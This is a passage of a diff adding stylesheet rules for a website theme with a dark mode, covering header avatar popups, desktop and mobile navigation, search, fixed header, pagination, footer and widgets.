+    top: -7px;
+    right: -4px;
+    z-index: 100;
+    background-color: #DF4949;
+    color: #fff;
+    font-size: 11px;
+    line-height: 15px;
+    width: 15px;
+    height: 15px;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 50%;
+}
+
+.header_1 .header_avatar .avatar {
+    height: 40px;
+    width: 40px;
+    border-radius: 10px;
+    -o-object-fit: cover;
+    object-fit: cover;
+}
+.header_1 .header_avatar .price {
+    padding: 0 10px 0 20px;
+    font-size: 16px;
+    color: #14141F;
+}
+.header_1 .header_avatar .avatar_popup {
+    position: absolute;
+    right: 0;
+    padding: 35px 20px 26px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+    /* display: none; */
+}
+.header_1 .header_avatar .avatar_popup h4 {
+    color: #fff;
+}
+.header_1 .header_avatar .avatar_popup.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.header_1 .header_avatar .avatar_popup p {
+    font-size: 14px;
+    line-height: 22px;
+    color: #EBEBEB;
+}
+
+.header_1 .header_avatar .avatar_popup .info p.style {
+    font-size: 18px;
+    font-weight: bold;
+    color: #5142FC;
+    margin-top: 6px;
+}
+
+.header_1 .header_avatar .avatar_popup .divider {
+    width: 100%;
+    height: 1px;
+    background-color: #3C3C56;
+}
+
+.header_1 .header_avatar .avatar_popup .links {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+}
+
+.header_1 .header_avatar .avatar_popup .links>a span {
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    color: #fff;
+    margin-left: 12px;
+}
+  
+  .header_1 .header_avatar .avatar_popup .links a {
+    color: #183b56;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    margin-bottom: 6px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 5px;
+    font-size: 20px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a:hover {
+    color: #566ffe;
+  }
+  
+  .header_1 .header__notifications .js-notifications-icon {
+    cursor: pointer;
+  }
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 10px;
+    font-size: 16px;
+}
+  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
+    --cb-space-y-reverse: 0;
+    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
+    margin-bottom: calc(20px * var(--cb-space-y-reverse));
+}
+.mt-20 {
+    margin-top: 20px;
+}
+.mt-10 {
+    margin-top: 10px;
+}
+.ml-10 {
+    margin-left: 10px;
+}
+
+.avatar_popup .copy-text span {
+    color: #8A8AA0;
+}
+.avatar_popup .copy-text a{
+    color: #fff;
+}
+
+/* avatar_popup 2 */
+.header_1 .header_avatar .avatar_popup2 {
+    position: absolute;
+    right: 39%;
+    padding: 35px 20px 12px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+}
+
+.header_1 .header_avatar .avatar_popup2 .show h4 {
+    color: #fff;
+}
+
+.header_1 .header_avatar .avatar_popup2.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.avatar_popup2 .show {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.avatar_popup2 .show a{
+    font-size: 14px;
+    line-height: 22px;
+    color: #7A798A;
+    font-weight: 700;
+}
+.avatar_popup2 .flat-tabs .menu-tab {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    margin-bottom: 21px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li {
+    border-radius: 100px;
+    background-color: transparent;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    margin-right: 18px;
+    padding: 6px 12px 4px 12px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li.active,
+.avatar_popup2 .flat-tabs .menu-tab li:hover {
+    background-color: #343444;
+} 
+
+.avatar_popup2 .flat-tabs .menu-tab li span {
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    color: #fff;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner {
+    margin-bottom: 19px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
+    margin-bottom: 16px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    margin-bottom: 17px;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
+    border-radius: 8px;
+    overflow: hidden;
+    width: 32px;
+    height: 32px;
+    margin-right: 16px;
+    min-width: 32px;
+    min-height: 32px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 400;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
+    font-size: 14px;
+    line-height: 20px;
+    color: #EBEBEB;
+    margin-top: 6px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
+    font-weight: 700;
+}
+ 
+
+/* Site Logo
+-------------------------------------------------------------- */
+#site-logo {
+    height: 80px;
+}
+
+.header_1.header_2.style2 #site-logo {
+    height: 104px;
+}
+
+.flat-search-btn {
+    display        : flex;
+    padding        : 16px 0;
+    position: absolute;
+    right: 15px;
+    top: 0;
+    justify-content: end;
+    align-items: center;
+}
+
+#site-logo-inner {
+    position         : absolute;
+    top              : 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.main-logo img,
+.main-logo h2 {
+    float: left;
+}
+/* Menu
+-------------------------------------------------------------- */
+/* Main Nav */
+#main-nav ul {
+    margin: 0px;
+}
+
+#main-nav ul li {
+    position  : relative;
+    list-style: none;
+}
+
+#main-nav>ul>li {
+    float  : left;
+    padding: 26px 25px 26px 13px;
+}
+
+#main-nav>ul>li>a {
+    position     : relative;
+    font-size    : 18px;
+    line-height  : 26px;
+    font-weight  : 700;
+    display      : block;
+    color        : #fff;
+    padding-right: 15.5px;
+}
+
+#main-nav>.menu>li.menu-item-has-children>a::after {
+    content    : '\f107';
+    font-family: 'Font Awesome 5 Pro';
+    font-weight: 300;
+    position: absolute;
+    right: 0;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+/* Sub Menu */
+
+#main-nav .sub-menu {
+    position          : absolute;
+    top               : 100%;
+    left              : 0;
+    width             : 250px;
+    background-color  : #ffff;
+    border-radius     : 2px;
+    z-index           : 9999;
+    opacity           : 0;
+    visibility        : hidden;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(15px);
+    -moz-transform    : translateY(15px);
+    -ms-transform     : translateY(15px);
+    -o-transform      : translateY(15px);
+    transform         : translateY(15px);
+}
+
+#main-nav .sub-menu::before {
+    content         : '';
+    position        : absolute;
+    top             : -5px;
+    left            : 25px;
+    height          : 15px;
+    width           : 15px;
+    transform       : rotate(45deg);
+    background-color: #fff;
+}
+
+#main-nav .right-sub-menu {
+    left : auto;
+    right: 0;
+}
+
+#main-nav .sub-menu li a {
+    display    : block;
+    font-size  : 18px;
+    color      : #14141F;
+    padding    : 20px;
+    font-weight: 700;
+}
+
+#main-nav .sub-menu li:not(:last-child) a {
+    border-bottom: 1px solid #e1e1e18e;
+}
+
+#main-nav li:hover .sub-menu {
+    opacity          : 1;
+    visibility       : visible;
+    -webkit-transform: translateY(0);
+    -moz-transform   : translateY(0);
+    -ms-transform    : translateY(0);
+    -o-transform     : translateY(0);
+    transform        : translateY(0);
+}
+
+#main-nav .sub-menu li.current-item a,
+#main-nav .sub-menu li a:hover {
+    color: var(--primary-color3);
+}
+
+#main-nav .sub-menu .sub-menu {
+    left: 99%;
+    top: -0;
+    -webkit-transform: translateX(-5px);
+    transform: translateX(-5px);
+    opacity: 0 !important;
+    visibility: hidden !important;
+    
+}
+#main-nav .sub-menu .menu-item:hover .sub-menu {
+    opacity: 1 !important;
+    visibility: visible !important;
+
+}
+#main-nav .sub-menu .sub-menu::before {
+    display: none;
+}
+#main-nav>ul>li>a:hover {
+    color: #fff;
+}
+
+#main-nav>ul>li .sub-menu li {
+    position: relative;
+}
+#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
+    right: 20px;
+    font-size: 14px;
+    line-height: normal;
+    font-weight: normal;
+    content: '\f105';
+    font-family: 'Font Awesome 5 Pro';
+    position: absolute;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    transform: translateY(-50%);
+    color: #14141F;
+}
+#main-nav>ul>li .sub-menu li a {
+    transition: all 0.15s linear;
+    -webkit-transition: all 0.15s linear;
+    -moz-transition: all 0.15s linear;
+    -o-transition: all 0.15s linear;
+}
+#main-nav>ul>li .sub-menu li a:hover,
+#main-nav>ul>li .sub-menu li.current-item a {
+    padding-left: 35px;
+}
+#main-nav>ul>li .sub-menu li a:hover::after,
+#main-nav>ul>li .sub-menu li.current-item a:after {
+    width: 12px;
+}
+#main-nav>ul>li .sub-menu li a::after {
+    content: "";
+    position: absolute;
+    width: 0;
+    height: 2px;
+    background: var(--primary-color3);
+    left: 15px;
+    top: 28px;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+/* Mobile Menu */
+
+#main-nav-mobi {
+    display         : block;
+    margin          : 0 auto;
+    width           : 100%;
+    position        : absolute;
+    top             : 100%;
+    left            : 0;
+    z-index         : 999999;
+    background-color: var(--primary-color);
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
+}
+
+.is_dark #main-nav-mobi {
+    background-color: #14141F;
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
+}
+
+#main-nav-mobi ul {
+    display   : block;
+    list-style: none;
+    margin    : 0;
+    padding   : 0;
+}
+
+#main-nav-mobi ul li {
+    margin    : 0;
+    text-align: left;
+    cursor    : pointer;
+    padding   : 0;
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+    position  : relative;
+}
+
+#main-nav-mobi ul>li>a {
+    color      : var(--primary-color2);
+    display    : inline-block;
+    font-size  : 16px;
+    line-height: 48px;
+    padding    : 0 15px;
+    font-weight: 500;
+}
+
+#main-nav-mobi ul li:first-child {
+    border-top: 0px;
+}
+
+#main-nav-mobi ul li>ul>li:first-child {
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+#main-nav-mobi ul>li.current-menu-item>a {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi ul>li.current-menu-item>a{
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .current-item>a,
+#main-nav-mobi ul>li>a:hover {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi .current-item>a,
+.is_dark #main-nav-mobi ul>li>a:hover {
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .sub-menu .menu-item a {
+    margin-left: 15px;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow {
+    cursor     : pointer;
+    display    : inline-block;
+    font-size  : 20px;
+    font-family: "FontAwesome";
+    line-height: 48px;
+    position   : absolute;
+    right      : 15px;
+    text-align : center;
+    top        : 0;
+    width      : 48px;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow:before {
+    font-family: "Font Awesome 5 Pro";
+    content: "\f107";
+    color  : var(--primary-color2);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    color  : var(--primary-color3);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    background: linear-gradient(
+        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow.active {
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    -o-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    transform: rotate(180deg);
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow.active:before {
+    content: "\f107";
+}
+
+#main-nav-mobi ul ul li {
+    background-color: var(--primary-color);
+    border-top      : 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark #main-nav-mobi ul ul li {
+    background-color: #14141F;
+}
+
+/* Search icon */
+#site-header .header-search-icon {
+    display    : block;
+    font-size  : 14px;
+    line-height: 100px;
+}
+
+.opacity_0{
+    opacity: 0;
+}
+
+/* Search Form */
+.header-search {
+    position    : relative;
+    margin-right: 36px;
+    padding: 14px 0;
+}
+
+.header-search .show-search svg{
+    opacity: 1;
+}
+
+.top-search.show {
+    visibility: visible;
+    filter    : alpha(opacity=100);
+    opacity   : 1;
+}
+
+.top-search {
+    position          : absolute;
+    right             : -16px;
+    top               : 130%;
+    width             : 250px;
+    opacity           : 0;
+    visibility        : hidden;
+}
+
+.search-submit {
+    position          : absolute;
+    top               : 0;
+    right             : 0;
+    font-size         : 20px;
+    background        : none;
+    color             : #14141F;
+    border-radius     : 0;
+    -webkit-transition: all ease .3s;
+    -moz-transition: all ease .3s;
+    transition: all ease .3s;
+    border: none;
+    border-radius: 30px;
+    line-height: 20px;
+    padding: 15px 15px;
+    background: transparent;
+}
+
+.search-submit:hover {
+    border: none;
+    color: #fff;
+}
+
+.search-form {
+    position: relative;
+}
+
+.search-form .search-field:focus,
+.search-form .search-field {
+    background      : #F8F8F8;
+    color           : #14141F;
+    width           : 100%;
+    padding-left    : 20px;
+    border          : 1px solid #fff;
+    border-radius   : 30px;
+    line-height: 23px;
+    padding: 13px 50px 13px 15px;
+}
+
+.search-form .search-field::placeholder {
+    color           : #14141F;
+    line-height: 23px;
+    font-size: 16px;
+}
+
+.icon-fl-search-filled{
+    color: #14141F;
+}
+
+/* Mobile Menu Button */
+.mobile-button {
+    display           : none;
+    position          : absolute;
+    width             : 26px;
+    height            : 26px;
+    float             : right;
+    top               : 50%;
+    right             : 15px;
+    background-color  : transparent;
+    cursor            : pointer;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(-50%);
+    -ms-transform     : translateY(-50%);
+    -o-transform      : translateY(-50%);
+    transform         : translateY(-50%);
+}
+
+.mobile-button:before,
+.mobile-button:after,
+.mobile-button span {
+    background-color  : #ffffff;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+.mobile-button:before,
+.mobile-button:after {
+    content                 : '';
+    position                : absolute;
+    top                     : 0;
+    height                  : 3px;
+    width                   : 100%;
+    left                    : 0;
+    top                     : 50%;
+    -webkit-transform-origin: 50% 50%;
+    -ms-transform-origin    : 50% 50%;
+    transform-origin        : 50% 50%;
+}
+
+.mobile-button span {
+    position   : absolute;
+    width      : 100%;
+    height     : 3px;
+    left       : 0;
+    top        : 50%;
+    overflow   : hidden;
+    text-indent: 200%;
+}
+
+.mobile-button:before {
+    -webkit-transform: translate3d(0, -7px, 0);
+    -moz-transform   : translate3d(0, -7px, 0);
+    transform        : translate3d(0, -7px, 0);
+}
+
+.mobile-button:after {
+    -webkit-transform: translate3d(0, 7px, 0);
+    -moz-transform   : translate3d(0, 7px, 0);
+    transform        : translate3d(0, 7px, 0);
+}
+
+.mobile-button.active span {
+    opacity: 0;
+}
+
+.mobile-button.active:before {
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    -moz-transform   : rotate3d(0, 0, 1, 45deg);
+    transform        : rotate3d(0, 0, 1, 45deg);
+}
+
+.mobile-button.active:after {
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    -moz-transform   : rotate3d(0, 0, 1, -45deg);
+    transform        : rotate3d(0, 0, 1, -45deg);
+}
+.tf-button-submit:hover {
+    opacity: .9;
+    color: #fff;
+} 
+.is_dark .tf-button-submit:hover {
+    color: #fff;
+}
+
+/* Header Fixed */
+
+.header_1.is-fixed {
+    position  : fixed;
+    top       : -161px;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background: linear-gradient(
+        227.3deg, #8A208C 0%, #181B81 100.84%);
+    border: none;
+    opacity: 0;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.is_dark .header_1.header_2.style.is-fixed,
+.is_dark .header_1.is-fixed {
+    background: #14141F;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
+}
+.header_1.is-fixed .mode_switcher{
+    display: none;
+}
+
+.header_1.header_2.is-fixed .mode_switcher{
+    display: inline-flex;
+}
+
+.header_1.is-fixed.is-small{
+    top: 0;
+    opacity: 1;
+    visibility: visible;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+} 
+
+#header_admin.is-fixed {
+    position  : fixed;
+    top       : 0;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background-color: rgb(81 66 252 / 93%);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field {
+    background-color: #ffffff;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
+}
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field,
+.header_1.is-fixed .search-form .search-field::placeholder,
+.header_1.is-fixed .search-submit {
+    color : #14141F;
+}
+
+/* Pagination
+-------------------------------------------------------------- */
+.themesflat-pagination {
+    margin: 32px 30px;
+}
+
+.themesflat-pagination ul {
+    margin  : 0px;
+    position: relative;
+}
+
+.themesflat-pagination ul li {
+    display     : inline-block;
+    padding     : 0px;
+    margin-right: 7px;
+}
+
+.themesflat-pagination ul li .page-numbers {
+    display      : inline-block;
+    font-size    : 14px;
+    font-family  : 'Rubik', sans-serif;
+    font-weight  : 400;
+    color        : #787878;
+    text-align   : center;
+    width        : 29px;
+    height       : 30px;
+    border-radius: 3px;
+    border       : 1px solid var(--primary-color4);
+    line-height  : 30px;
+}
+
+.themesflat-pagination ul li .page-numbers:hover,
+.themesflat-pagination ul li .page-numbers.current {
+    background-color: var(--primary-color);
+    color           : #fff;
+    border-color    : var(--primary-color);
+}
+
+.themesflat-pagination ul li .next,
+.themesflat-pagination ul li .prev {
+    font-size  : 14px;
+    font-weight: 700;
+    color      : #878787;
+}
+
+.themesflat-pagination ul li .next:hover,
+.themesflat-pagination ul li .prev:hover {
+    color: var(--primary-color);
+}
+
+/* Footer
+-------------------------------------------------------------- */
+#footer {
+    padding: 80px 0 80px;
+    background-color: #fff;
+}
+
+#footer.style-2 {
+    background-color: #ffffff;
+}
+
+.is_dark #footer{
+    background-color: #0D0D11;
+}
+
+/* Scroll Top
+-------------------------------------------------------------- */
+#scroll-top {
+    position             : fixed;
+    display              : block;
+    width                : 50px;
+    height               : 50px;
+    line-height          : 50px;
+    border-radius        : 4px;
+    text-align           : center;
+    z-index              : 1;
+    right                : 14px;
+    bottom               : 23px;
+    border-radius        : 50%;
+    -webkit-border-radius: 50%;
+    -moz-border-radius   : 50%;
+    -ms-border-radius    : 50%;
+    -o-border-radius     : 50%;
+    opacity              : 0;
+    visibility           : hidden;
+    cursor               : pointer;
+    overflow             : hidden;
+}
+
+#scroll-top.show {
+    right     : 15px;
+    opacity   : 1;
+    visibility: visible;
+}
+
+#scroll-top:before,
+#scroll-top:after {
+    content           : "";
+    position          : absolute;
+    top               : 0;
+    left              : 0;
+    width             : 100%;
+    height            : 100%;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#scroll-top:before {
+    z-index         : -1;
+    background-color: var(--primary-color3);
+}
+
+.is_dark #scroll-top:before {
+    z-index         : -1;
+    background-color: #fff;
+}
+
+#scroll-top:after {
+    content    : "\f077";
+    font-family: "Font Awesome 5 Pro";
+    font-size  : 18px;
+    color      : #ffffff;
+    font-weight: 600;
+}
+
+.is_dark #scroll-top:after {
+    color      : #5142FC;
+}
+
+#scroll-top:hover {
+    transform: translateY(-7%);
+}
+
+/* Widget
+-------------------------------------------------------------- */
+.widget p,
+.widget .title-widget {
+    color: var(--primary-color2);
+}
+
+.fl-dark .widget p,
+.fl-dark .widget .title-widget {
+    color: var(--primary-color);
+}
+
+#footer .widget p {
+    font-size  : 14px;
+    line-height: 22px;
+}
+
+.side-bar .widget p {
+    font-size: 15px;
+}
+
+#footer .title-widget {
+    line-height: 26px;
+}
+
+#side-bar .title-widget {
+    line-height  : 30px;
+    margin-bottom: 20px;
+}
+
+#side-bar .title-widget.style-2 {
+    line-height: 26px;
+    margin-bottom: 14px;
+}
+
+#side-bar .widget {
+    margin-bottom: 40px;
+}
+
+#side-bar .widget.mgbt-24 {
+    margin-bottom: 24px;
+}
+
+.sc-widget.style-1 {
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    justify-content: space-between;
+}
+
+#side-bar.style-2 {
+    padding-left: 50px;
+}
+
+#side-bar .widget.mgbt-0 {
+    margin-bottom: 0;
+}
+
+#side-bar.style-3 {
+    padding-right: 55px;
+}
+
+.sub-title.small {
+    font-size: 14px;
+    line-height: 22px;
+}
+
+.sub-title.style-2 {
+    margin-bottom: 40px;
+}
+
+/*widget-logo*/
+.widget-logo .logo-footer a {
+    color: var(--primary-color3);
+}
+
+.widget-logo .logo-footer a {
+    font-size  : 36px;
+    font-weight: bold;
+}
+
+.widget-logo .logo-footer {
+    margin-bottom: 13px;
+}
+
+.widget-logo .sub-widget-logo {
+    padding-right: 35px;
+    margin-bottom: 26px;
+}
+
+/* widget-social */
+.widget-social ul {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-1 a {
+    background-color: #EBEBEB;
+    color           : #7A798A;
+}
+
+.is_dark .widget-social.style-1 a {
+    background-color: #343444;
+    color: #ffffff;
+}
+
+.widget-social.style-1 a:hover {
+    color: var(--primary-color);
+    background-color: var(--primary-color3);
+}
+
+.is_dark .widget-social.style-1 a:hover {
+    color: #ffffff;
+    background-color: var(--primary-color3);
+}
+
+.widget-social.style-1 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-1 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-1 ul li a {
+    width          : 40px;
+    height         : 40px;
+    border-radius  : 5px;
+    text-align     : center;
+    justify-content: center;
+    align-items    : center;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    font-size      : 21px;
+}
+
+.widget-social.style-1 ul li.style-2 a {
+    font-size: 22px;
+}
+
+.widget-social.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 17px;
+}
+
+.widget-social.style-2 ul {
+    margin-right: 3px;
+}
+
+.widget-social.style-2 ul li {
+    margin-left: 12px;
+}
+
+.widget-social.style-2 ul li:first-child {
+    margin-left: 0px;
+}
+
+.widget-social.style-2 ul li a {
+    font-size  : 16px;
+    line-height: 26px;
+    color: #7A798A;
+}
+
+.widget-social.style-2 ul li a:hover{
+    color: var(--primary-color3);
+}
+.is_dark .widget-social.style-2 ul li a:hover {
+    color: #fff;
+}
+
+.widget-social.style-3 ul li a {
+    background-color: #fff;
+    color: #14141F;
+}
+
+.widget-social.style-3 ul li a:hover {
+    color: #fff;
+    background-color: #5142FC;
+}
+
+.widget-social.style-3 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-3 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-3 ul li a {
+    width: 40px;
+    height: 40px;
+    border-radius: 8px;
+    text-align: center;
+    justify-content: center;
+    align-items: center;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    font-size: 25px;
+}
+
+.widget-social.style-3 ul li.style-2 a {
+    font-size: 22px;
+}
+
+
+/* widget-menu */
+.widget-menu {
+    padding-top: 18px;
+}
+
+.widget-menu.style-1 {
+    padding-left: 30px;
+}
+
+.widget-menu.style-2 {
+    padding-left: 38px;
+}
+
+.widget-menu.fl-st-3 {
+    padding-left: 33px;
+}
+
+.widget-menu .title-widget {
+    margin-bottom: 24px;
+}
+
+.widget-menu ul li {
+    margin-bottom: 14px;
+}
+
+.widget-menu ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.widget-menu ul li a {
+    font-size  : 14px;
+    line-height: 22px;
+    position   : relative;
+}
+
+.widget-menu ul li a::after {
+    content           : '';
+    width             : 0;
+    height            : 1px;
+    position          : absolute;
+    background        : var(--primary-color3);
+    left              : 50%;
+    bottom            : 0;
+    transform         : translateX(-50%);
+    visibility        : hidden;
+    opacity           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-menu ul li a:hover::after {
+    width             : 100%;
+    visibility        : visible;
+    opacity           : 1;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* widget-subcribe */
+.widget-subcribe {
+    padding-top : 17px;
+    padding-left: 20px;
+}
+
+.widget-subcribe .title-widget {
+    margin-bottom: 25px;
+}
+
+.widget-subcribe .sub-widget-subcribe {
+    padding-right: 5px;
+    margin-bottom: 23px;
+}
+
+.widget-subcribe .form-subcribe form {
+    position: relative;
+}
+
+.widget-subcribe .form-subcribe input {
+    border-radius: 10px;
+    background: #F8F8F8;
+    width: 100%;
+    padding: 13px 50px 12px 22px;
+    font-size: 14px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark .widget-subcribe .form-subcribe input {
+    background: transparent;
+}
+
+.widget-subcribe .form-subcribe input:focus{
+    border: 1px solid #5142FC;
+}
+
+.widget-subcribe .form-subcribe input {
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-subcribe .form-subcribe input::placeholder {
+    font-size: 14px;
+    white-space: nowrap;
+    max-width: 70%;
+    overflow: hidden;
+}
+
+.widget-subcribe .form-subcribe button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
